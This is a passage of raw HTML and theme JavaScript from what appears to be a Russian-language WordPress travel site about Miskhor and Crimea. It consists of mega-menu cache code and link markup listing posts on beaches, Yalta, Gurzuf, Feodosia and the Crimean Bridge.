href=\"http:\/\/miskhor.ru\/%d1%81-%d0%be%d1%82%d0%ba%d1%80%d1%8b%d1%82%d0%b8%d0%b5%d0%bc-%d0%ba%d1%80%d1%8b%d0%bc%d1%81%d0%ba%d0%be%d0%b3%d0%be-%d0%bc%d0%be%d1%81%d1%82%d0%b0-%d1%80%d0%be%d1%81%d1%81%d0%b8%d1%8f%d0%bd%d0%b5\/\" rel=\"bookmark\" title=\"\u0421 \u043e\u0442\u043a\u0440\u044b\u0442\u0438\u0435\u043c \u041a\u0440\u044b\u043c\u0441\u043a\u043e\u0433\u043e \u043c\u043e\u0441\u0442\u0430, \u0440\u043e\u0441\u0441\u0438\u044f\u043d\u0435 ! \u0420\u0435\u043f\u043e\u0440\u0442\u0430\u0436 \u041f\u0435\u0440\u0432\u043e\u0433\u043e  \u043a\u0430\u043d\u0430\u043b\u0430 16 \u043c\u0430\u044f 2018\u043c\">\u0421 \u043e\u0442\u043a\u0440\u044b\u0442\u0438\u0435\u043c \u041a\u0440\u044b\u043c\u0441\u043a\u043e\u0433\u043e \u043c\u043e\u0441\u0442\u0430, \u0440\u043e\u0441\u0441\u0438\u044f\u043d\u0435 ! \u0420\u0435\u043f\u043e\u0440\u0442\u0430\u0436 \u041f\u0435\u0440\u0432\u043e\u0433\u043e  \u043a\u0430\u043d\u0430\u043b\u0430 16...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d0%b2%d0%b8%d0%b4%d0%b5%d0%be%d1%80%d0%b5%d0%bf%d0%be%d1%80%d1%82%d0%b0%d0%b6-%d0%be-%d0%b4%d0%b5%d0%bc%d0%b5%d1%80%d0%b4%d0%b6%d0%b8-%d0%b4%d0%b5\/\" rel=\"bookmark\" title=\"\u0412\u0438\u0434\u0435\u043e\u0440\u0435\u043f\u043e\u0440\u0442\u0430\u0436 \u043e \u0414\u0435\u043c\u0435\u0440\u0434\u0436\u0438, \u0410\u043b\u0443\u0448\u0442\u0430\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/03\/\u0434\u0435\u043c\u0435\u0440\u0434\u0436\u0438-\u0430\u043b\u0443\u0448\u0442\u0430-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/03\/\u0434\u0435\u043c\u0435\u0440\u0434\u0436\u0438-\u0430\u043b\u0443\u0448\u0442\u0430-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/03\/\u0434\u0435\u043c\u0435\u0440\u0434\u0436\u0438-\u0430\u043b\u0443\u0448\u0442\u0430-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\u0414\u0435\u043c\u0435\u0440\u0434\u0436\u0438, \u0410\u043b\u0443\u0448\u0442\u0430\" title=\"\u0412\u0438\u0434\u0435\u043e\u0440\u0435\u043f\u043e\u0440\u0442\u0430\u0436 \u043e \u0414\u0435\u043c\u0435\u0440\u0434\u0436\u0438, \u0410\u043b\u0443\u0448\u0442\u0430\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"http:\/\/miskhor.ru\/wp-content\/themes\/Newspaper\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0\/%d0%b0%d0%bb%d1%83%d1%88%d1%82%d0%b0\/\" class=\"td-post-category\">\u0410\u043b\u0443\u0448\u0442\u0430<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d0%b2%d0%b8%d0%b4%d0%b5%d0%be%d1%80%d0%b5%d0%bf%d0%be%d1%80%d1%82%d0%b0%d0%b6-%d0%be-%d0%b4%d0%b5%d0%bc%d0%b5%d1%80%d0%b4%d0%b6%d0%b8-%d0%b4%d0%b5\/\" rel=\"bookmark\" title=\"\u0412\u0438\u0434\u0435\u043e\u0440\u0435\u043f\u043e\u0440\u0442\u0430\u0436 \u043e \u0414\u0435\u043c\u0435\u0440\u0434\u0436\u0438, \u0410\u043b\u0443\u0448\u0442\u0430\">\u0412\u0438\u0434\u0435\u043e\u0440\u0435\u043f\u043e\u0440\u0442\u0430\u0436 \u043e \u0414\u0435\u043c\u0435\u0440\u0434\u0436\u0438, \u0410\u043b\u0443\u0448\u0442\u0430<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d0%bf%d0%bb%d1%8f%d0%b6%d0%b8-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d0%b0-%d0%b7%d0%b8%d0%bc%d0%be%d0%b9-%d0%bf%d0%bb%d1%8f%d0%b6-%d1%81%d0%b0%d0%bd-%d0%b0%d0%b9-%d0%bf%d0%b5%d1%82%d1%80%d0%b8\/\" rel=\"bookmark\" title=\"\u041f\u043b\u044f\u0436\u0438 \u041c\u0438\u0441\u0445\u043e\u0440\u0430 \u0437\u0438\u043c\u043e\u0439: \u043f\u043b\u044f\u0436 \u0441\u0430\u043d. \u0410\u0439-\u041f\u0435\u0442\u0440\u0438 \u0438 \u0432\u0438\u043b\u043b\u044b \u0420\u043e\u0437\u0430 \u0412\u0435\u0442\u0440\u043e\u0432, 05 \u0444\u0435\u0432\u0440\u0430\u043b\u044f 2018\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u0417\u041d\u0410\u0427\u041e\u041a-\u041c\u0410\u041a\u0415\u0422_2018-02-05-\u041f\u043b\u044f\u0436-\u0441\u0430\u043d\u0430\u0442-\u0410\u0439-\u041f\u0435\u0442\u0440\u0438-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u0417\u041d\u0410\u0427\u041e\u041a-\u041c\u0410\u041a\u0415\u0422_2018-02-05-\u041f\u043b\u044f\u0436-\u0441\u0430\u043d\u0430\u0442-\u0410\u0439-\u041f\u0435\u0442\u0440\u0438-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u0417\u041d\u0410\u0427\u041e\u041a-\u041c\u0410\u041a\u0415\u0422_2018-02-05-\u041f\u043b\u044f\u0436-\u0441\u0430\u043d\u0430\u0442-\u0410\u0439-\u041f\u0435\u0442\u0440\u0438-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\" title=\"\u041f\u043b\u044f\u0436\u0438 \u041c\u0438\u0441\u0445\u043e\u0440\u0430 \u0437\u0438\u043c\u043e\u0439: \u043f\u043b\u044f\u0436 \u0441\u0430\u043d. \u0410\u0439-\u041f\u0435\u0442\u0440\u0438 \u0438 \u0432\u0438\u043b\u043b\u044b \u0420\u043e\u0437\u0430 \u0412\u0435\u0442\u0440\u043e\u0432, 05 \u0444\u0435\u0432\u0440\u0430\u043b\u044f 2018\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d1%84%d0%be%d1%82%d0%be-%d0%b2%d0%b8%d0%b4%d0%b5%d0%be-%d0%ba%d1%80%d1%8b%d0%bc\/%d0%b2%d0%b8%d0%b4%d0%b5%d0%be-%d0%be-%d0%ba%d1%80%d1%8b%d0%bc%d0%b5\/\" class=\"td-post-category\">\u0412\u0438\u0434\u0435\u043e \u043e \u041a\u0440\u044b\u043c\u0435<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d0%bf%d0%bb%d1%8f%d0%b6%d0%b8-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d0%b0-%d0%b7%d0%b8%d0%bc%d0%be%d0%b9-%d0%bf%d0%bb%d1%8f%d0%b6-%d1%81%d0%b0%d0%bd-%d0%b0%d0%b9-%d0%bf%d0%b5%d1%82%d1%80%d0%b8\/\" rel=\"bookmark\" title=\"\u041f\u043b\u044f\u0436\u0438 \u041c\u0438\u0441\u0445\u043e\u0440\u0430 \u0437\u0438\u043c\u043e\u0439: \u043f\u043b\u044f\u0436 \u0441\u0430\u043d. \u0410\u0439-\u041f\u0435\u0442\u0440\u0438 \u0438 \u0432\u0438\u043b\u043b\u044b \u0420\u043e\u0437\u0430 \u0412\u0435\u0442\u0440\u043e\u0432, 05 \u0444\u0435\u0432\u0440\u0430\u043b\u044f 2018\">\u041f\u043b\u044f\u0436\u0438 \u041c\u0438\u0441\u0445\u043e\u0440\u0430 \u0437\u0438\u043c\u043e\u0439: \u043f\u043b\u044f\u0436 \u0441\u0430\u043d. \u0410\u0439-\u041f\u0435\u0442\u0440\u0438 \u0438 \u0432\u0438\u043b\u043b\u044b \u0420\u043e\u0437\u0430 \u0412\u0435\u0442\u0440\u043e\u0432, 05...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_51_696fd9660ba09","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_51_696fd9660ba09));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 118;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d0%b2-%d1%84%d0%b5%d0%be%d0%b4%d0%be%d1%81%d0%b8%d0%b8-%d0%b2-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d1%80%d0%b5-%d1%84%d0%b5%d1%81%d1%82%d0%b8%d0%b2%d0%b0%d0%bb%d1%8c-%d1%80%d1%8b%d0%b1%d0%bd%d0%be%d0%b9\/\" rel=\"bookmark\" title=\"\u0412 \u0424\u0435\u043e\u0434\u043e\u0441\u0438\u0438 \u0432 \u0440\u0430\u0437\u0433\u0430\u0440\u0435 \u0444\u0435\u0441\u0442\u0438\u0432\u0430\u043b\u044c \u0440\u044b\u0431\u043d\u043e\u0439 \u043a\u0443\u0445\u043d\u0438 &#171;\u0411\u0430\u0440\u0430\u0431\u0443\u043b\u044c\u043a\u0430&#187;  &#8212; \u0441 16 \u043f\u043e 17 \u0438\u044e\u043d\u044f 2018 !\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/06\/\u0444\u0435\u0441\u0442\u0438\u0432\u0430\u043b\u044c-\u0431\u0430\u0440\u0430\u0431\u0443\u043b\u044c\u043a\u0430-\u0444\u0435\u043e\u0434\u043e\u0441\u0438\u044f-2-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/06\/\u0444\u0435\u0441\u0442\u0438\u0432\u0430\u043b\u044c-\u0431\u0430\u0440\u0430\u0431\u0443\u043b\u044c\u043a\u0430-\u0444\u0435\u043e\u0434\u043e\u0441\u0438\u044f-2-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/06\/\u0444\u0435\u0441\u0442\u0438\u0432\u0430\u043b\u044c-\u0431\u0430\u0440\u0430\u0431\u0443\u043b\u044c\u043a\u0430-\u0444\u0435\u043e\u0434\u043e\u0441\u0438\u044f-2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\u0424\u0435\u0435\u0441\u0442\u0438\u0432\u0430\u043b\u044c \u0440\u044b\u0431\u043d\u043e\u0439 \u043a\u0443\u0445\u043d\u0438 \u0411\u0430\u0440\u0430\u0431\u0443\u043b\u044c\u043a\u0430 \u0432 \u0424\u0435\u043e\u0434\u043e\u0441\u0438\u0438\" title=\"\u0412 \u0424\u0435\u043e\u0434\u043e\u0441\u0438\u0438 \u0432 \u0440\u0430\u0437\u0433\u0430\u0440\u0435 \u0444\u0435\u0441\u0442\u0438\u0432\u0430\u043b\u044c \u0440\u044b\u0431\u043d\u043e\u0439 \u043a\u0443\u0445\u043d\u0438 &#171;\u0411\u0430\u0440\u0430\u0431\u0443\u043b\u044c\u043a\u0430&#187;  &#8212; \u0441 16 \u043f\u043e 17 \u0438\u044e\u043d\u044f 2018 !\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d1%8e%d0%b6%d0%bd%d1%8b%d0%b9-%d0%b1%d0%b5%d1%80%d0%b5%d0%b3-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0\/%d0%b3%d0%b4%d0%b5-%d0%bf%d0%be%d0%b1%d1%8b%d0%b2%d0%b0%d1%82%d1%8c-%d0%b2-%d0%ba%d1%80%d1%8b%d0%bc%d1%83\/\" class=\"td-post-category\">\u0413\u0434\u0435 \u043f\u043e\u0431\u044b\u0432\u0430\u0442\u044c \u0432 \u041a\u0440\u044b\u043c\u0443<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d0%b2-%d1%84%d0%b5%d0%be%d0%b4%d0%be%d1%81%d0%b8%d0%b8-%d0%b2-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d1%80%d0%b5-%d1%84%d0%b5%d1%81%d1%82%d0%b8%d0%b2%d0%b0%d0%bb%d1%8c-%d1%80%d1%8b%d0%b1%d0%bd%d0%be%d0%b9\/\" rel=\"bookmark\" title=\"\u0412 \u0424\u0435\u043e\u0434\u043e\u0441\u0438\u0438 \u0432 \u0440\u0430\u0437\u0433\u0430\u0440\u0435 \u0444\u0435\u0441\u0442\u0438\u0432\u0430\u043b\u044c \u0440\u044b\u0431\u043d\u043e\u0439 \u043a\u0443\u0445\u043d\u0438 &#171;\u0411\u0430\u0440\u0430\u0431\u0443\u043b\u044c\u043a\u0430&#187;  &#8212; \u0441 16 \u043f\u043e 17 \u0438\u044e\u043d\u044f 2018 !\">\u0412 \u0424\u0435\u043e\u0434\u043e\u0441\u0438\u0438 \u0432 \u0440\u0430\u0437\u0433\u0430\u0440\u0435 \u0444\u0435\u0441\u0442\u0438\u0432\u0430\u043b\u044c \u0440\u044b\u0431\u043d\u043e\u0439 \u043a\u0443\u0445\u043d\u0438 &#171;\u0411\u0430\u0440\u0430\u0431\u0443\u043b\u044c\u043a\u0430&#187;  &#8212; \u0441...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d1%81%d0%b5%d0%b3%d0%be%d0%b4%d0%bd%d1%8f-%d0%b2-%d1%8f%d0%bb%d1%82%d0%b5-%d1%88%d1%82%d0%be%d1%80%d0%bc-06-%d0%bc%d0%b0%d1%80%d1%82%d0%b0-2018\/\" rel=\"bookmark\" title=\"\u0421\u0435\u0433\u043e\u0434\u043d\u044f \u0432 \u042f\u043b\u0442\u0435 \u0448\u0442\u043e\u0440\u043c, 06 \u043c\u0430\u0440\u0442\u0430 2018\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/03\/\u0448\u0442\u043e\u0440\u043c-\u044f\u043b\u0442\u0430-06-\u043c\u0430\u0440\u0442\u0430-2018-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/03\/\u0448\u0442\u043e\u0440\u043c-\u044f\u043b\u0442\u0430-06-\u043c\u0430\u0440\u0442\u0430-2018-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/03\/\u0448\u0442\u043e\u0440\u043c-\u044f\u043b\u0442\u0430-06-\u043c\u0430\u0440\u0442\u0430-2018-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\u0428\u0442\u043e\u0440\u043c \u0432 \u042f\u041b\u0442\u0435, \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u0430\u044f \u043c\u0430\u0440\u0442 2018\" title=\"\u0421\u0435\u0433\u043e\u0434\u043d\u044f \u0432 \u042f\u043b\u0442\u0435 \u0448\u0442\u043e\u0440\u043c, 06 \u043c\u0430\u0440\u0442\u0430 2018\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0\/\" class=\"td-post-category\">\u0413\u043e\u0440\u043e\u0434\u0430\/\u043f\u043e\u0441\u0435\u043b\u043a\u0438 \u041a\u0440\u044b\u043c\u0430<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d1%81%d0%b5%d0%b3%d0%be%d0%b4%d0%bd%d1%8f-%d0%b2-%d1%8f%d0%bb%d1%82%d0%b5-%d1%88%d1%82%d0%be%d1%80%d0%bc-06-%d0%bc%d0%b0%d1%80%d1%82%d0%b0-2018\/\" rel=\"bookmark\" title=\"\u0421\u0435\u0433\u043e\u0434\u043d\u044f \u0432 \u042f\u043b\u0442\u0435 \u0448\u0442\u043e\u0440\u043c, 06 \u043c\u0430\u0440\u0442\u0430 2018\">\u0421\u0435\u0433\u043e\u0434\u043d\u044f \u0432 \u042f\u043b\u0442\u0435 \u0448\u0442\u043e\u0440\u043c, 06 \u043c\u0430\u0440\u0442\u0430 2018<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d0%b2%d0%b5%d1%87%d0%b5%d1%80%d0%bd%d0%b8%d0%b9-%d0%b3%d1%83%d1%80%d0%b7%d1%83%d1%84-%d1%83%d0%bb%d0%be%d1%87%d0%ba%d0%b8-%d0%bd%d0%b0%d0%b1%d0%b5%d1%80%d0%b5%d0%b6%d0%bd%d0%b0%d1%8f-%d0%b8-%d0%bf\/\" rel=\"bookmark\" title=\"\u0412\u0435\u0447\u0435\u0440\u043d\u0438\u0439 \u0413\u0443\u0440\u0437\u0443\u0444 &#8212; \u0443\u043b\u043e\u0447\u043a\u0438, \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u0430\u044f \u0438 \u043f\u043b\u044f\u0436 \u0413\u0443\u0440\u0437\u0443\u0444\u0430, \u0430\u0432\u0433\u0443\u0441\u0442 2014\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/03\/\u0433\u0443\u0440\u0437\u0443\u0444-\u0446\u0435\u043d\u0442\u0440-\u043f\u043e\u0441\u0435\u043b\u043a\u0430-\u0442\u0430\u0432\u0435\u0440\u043d\u0430-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/03\/\u0433\u0443\u0440\u0437\u0443\u0444-\u0446\u0435\u043d\u0442\u0440-\u043f\u043e\u0441\u0435\u043b\u043a\u0430-\u0442\u0430\u0432\u0435\u0440\u043d\u0430-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/03\/\u0433\u0443\u0440\u0437\u0443\u0444-\u0446\u0435\u043d\u0442\u0440-\u043f\u043e\u0441\u0435\u043b\u043a\u0430-\u0442\u0430\u0432\u0435\u0440\u043d\u0430-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\u0413\u0443\u0440\u0437\u0443\u0444, \u0443\u043b\u043e\u0447\u043a\u0438 \u0438 \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u0430\u044f\" title=\"\u0412\u0435\u0447\u0435\u0440\u043d\u0438\u0439 \u0413\u0443\u0440\u0437\u0443\u0444 &#8212; \u0443\u043b\u043e\u0447\u043a\u0438, \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u0430\u044f \u0438 \u043f\u043b\u044f\u0436 \u0413\u0443\u0440\u0437\u0443\u0444\u0430, \u0430\u0432\u0433\u0443\u0441\u0442 2014\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d0%b2%d0%ba%d1%83%d1%81%d0%bd%d0%be\/\" class=\"td-post-category\">\u0412\u043a\u0443\u0441\u043d\u043e!<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d0%b2%d0%b5%d1%87%d0%b5%d1%80%d0%bd%d0%b8%d0%b9-%d0%b3%d1%83%d1%80%d0%b7%d1%83%d1%84-%d1%83%d0%bb%d0%be%d1%87%d0%ba%d0%b8-%d0%bd%d0%b0%d0%b1%d0%b5%d1%80%d0%b5%d0%b6%d0%bd%d0%b0%d1%8f-%d0%b8-%d0%bf\/\" rel=\"bookmark\" title=\"\u0412\u0435\u0447\u0435\u0440\u043d\u0438\u0439 \u0413\u0443\u0440\u0437\u0443\u0444 &#8212; \u0443\u043b\u043e\u0447\u043a\u0438, \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u0430\u044f \u0438 \u043f\u043b\u044f\u0436 \u0413\u0443\u0440\u0437\u0443\u0444\u0430, \u0430\u0432\u0433\u0443\u0441\u0442 2014\">\u0412\u0435\u0447\u0435\u0440\u043d\u0438\u0439 \u0413\u0443\u0440\u0437\u0443\u0444 &#8212; \u0443\u043b\u043e\u0447\u043a\u0438, \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u0430\u044f \u0438 \u043f\u043b\u044f\u0436 \u0413\u0443\u0440\u0437\u0443\u0444\u0430, \u0430\u0432\u0433\u0443\u0441\u0442 2014<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d0%bf%d0%bb%d1%8f%d0%b6-%d1%81%d0%b0%d0%bd%d0%b0%d1%82%d0%be%d1%80%d0%b8%d1%8f-%d0%b0%d0%b9-%d0%bf%d0%b5%d1%82%d1%80%d0%b8-%d0%bf%d0%bb%d1%8f%d0%b6%d0%b8-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d0%b0\/\" rel=\"bookmark\" title=\"\u041f\u043b\u044f\u0436 \u0441\u0430\u043d\u0430\u0442\u043e\u0440\u0438\u044f \u0410\u0439-\u041f\u0435\u0442\u0440\u0438, \u043f\u043b\u044f\u0436\u0438 \u041c\u0438\u0441\u0445\u043e\u0440\u0430\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u043f\u043b\u044f\u0436-\u0441\u0430\u043d\u0430\u0442\u043e\u0440\u0438\u044f-\u0430\u0439-\u043f\u0435\u0442\u0440\u0438-\u043e\u0431\u0449\u0438\u0439-\u0432\u0438\u0434-2017-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u043f\u043b\u044f\u0436-\u0441\u0430\u043d\u0430\u0442\u043e\u0440\u0438\u044f-\u0430\u0439-\u043f\u0435\u0442\u0440\u0438-\u043e\u0431\u0449\u0438\u0439-\u0432\u0438\u0434-2017-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u043f\u043b\u044f\u0436-\u0441\u0430\u043d\u0430\u0442\u043e\u0440\u0438\u044f-\u0430\u0439-\u043f\u0435\u0442\u0440\u0438-\u043e\u0431\u0449\u0438\u0439-\u0432\u0438\u0434-2017-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\u041f\u043b\u044f\u0436 \u0441\u0430\u043d\u0430\u0442\u043e\u0440\u0438\u044f \u0410\u0439-\u041f\u0435\u0442\u0440\u0438\" title=\"\u041f\u043b\u044f\u0436 \u0441\u0430\u043d\u0430\u0442\u043e\u0440\u0438\u044f \u0410\u0439-\u041f\u0435\u0442\u0440\u0438, \u043f\u043b\u044f\u0436\u0438 \u041c\u0438\u0441\u0445\u043e\u0440\u0430\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d1%8e%d0%b6%d0%bd%d1%8b%d0%b9-%d0%b1%d0%b5%d1%80%d0%b5%d0%b3-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0\/%d0%b3%d0%b4%d0%b5-%d0%bf%d0%be%d0%b1%d1%8b%d0%b2%d0%b0%d1%82%d1%8c-%d0%b2-%d0%ba%d1%80%d1%8b%d0%bc%d1%83\/\" class=\"td-post-category\">\u0413\u0434\u0435 \u043f\u043e\u0431\u044b\u0432\u0430\u0442\u044c \u0432 \u041a\u0440\u044b\u043c\u0443<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d0%bf%d0%bb%d1%8f%d0%b6-%d1%81%d0%b0%d0%bd%d0%b0%d1%82%d0%be%d1%80%d0%b8%d1%8f-%d0%b0%d0%b9-%d0%bf%d0%b5%d1%82%d1%80%d0%b8-%d0%bf%d0%bb%d1%8f%d0%b6%d0%b8-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d0%b0\/\" rel=\"bookmark\" title=\"\u041f\u043b\u044f\u0436 \u0441\u0430\u043d\u0430\u0442\u043e\u0440\u0438\u044f \u0410\u0439-\u041f\u0435\u0442\u0440\u0438, \u043f\u043b\u044f\u0436\u0438 \u041c\u0438\u0441\u0445\u043e\u0440\u0430\">\u041f\u043b\u044f\u0436 \u0441\u0430\u043d\u0430\u0442\u043e\u0440\u0438\u044f \u0410\u0439-\u041f\u0435\u0442\u0440\u0438, \u043f\u043b\u044f\u0436\u0438 \u041c\u0438\u0441\u0445\u043e\u0440\u0430<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_51_696fd9660ba09","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_51_696fd9660ba09" id="td_uid_52_696fd9660cc49" data-td_block_id="td_uid_51_696fd9660ba09" data-td_filter_value="" href="http://miskhor.ru/category/%d1%84%d0%be%d1%82%d0%be-%d0%b2%d0%b8%d0%b4%d0%b5%d0%be-%d0%ba%d1%80%d1%8b%d0%bc/" data-wpel-link="internal">Все</a><a class="mega-menu-sub-cat-td_uid_51_696fd9660ba09" id="td_uid_53_696fd9660cc87" data-td_block_id="td_uid_51_696fd9660ba09" data-td_filter_value="117" href="http://miskhor.ru/category/%d1%84%d0%be%d1%82%d0%be-%d0%b2%d0%b8%d0%b4%d0%b5%d0%be-%d0%ba%d1%80%d1%8b%d0%bc/%d0%b2%d0%b8%d0%b4%d0%b5%d0%be-%d0%be-%d0%ba%d1%80%d1%8b%d0%bc%d0%b5/" data-wpel-link="internal">Видео о Крыме</a><a class="mega-menu-sub-cat-td_uid_51_696fd9660ba09" id="td_uid_54_696fd9660ccc9" data-td_block_id="td_uid_51_696fd9660ba09" data-td_filter_value="118" href="http://miskhor.ru/category/%d1%84%d0%be%d1%82%d0%be-%d0%b2%d0%b8%d0%b4%d0%b5%d0%be-%d0%ba%d1%80%d1%8b%d0%bc/%d1%84%d0%be%d1%82%d0%be-%d0%be-%d0%ba%d1%80%d1%8b%d0%bc%d0%b5/" data-wpel-link="internal">Фото о Крыме</a></div></div><div id=td_uid_51_696fd9660ba09 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://miskhor.ru/%d0%bd%d0%b0%d1%88-%d0%b2%d0%b8%d0%b4%d0%b5%d0%be%d0%be%d0%b1%d0%b7%d0%be%d1%80-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d1%81%d0%ba%d0%be%d0%b3%d0%be-%d0%bf%d0%b0%d1%80%d0%ba%d0%b0-%d0%bf%d0%bb%d1%8f/" rel="bookmark" title="Наш видеообзор Мисхорского парка, пляжа Русалка и набережной Мисхора, август 2018" data-wpel-link="internal"><img width="218" height="150" class="entry-thumb" src="http://miskhor.ru/wp-content/uploads/2018/09/мисхорский-парк-наша-видеоэкскурсия-218x150.jpg" srcset="http://miskhor.ru/wp-content/uploads/2018/09/мисхорский-парк-наша-видеоэкскурсия-218x150.jpg 218w, http://miskhor.ru/wp-content/uploads/2018/09/мисхорский-парк-наша-видеоэкскурсия-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Мисхорский парк наша видеоэкскурсия, август 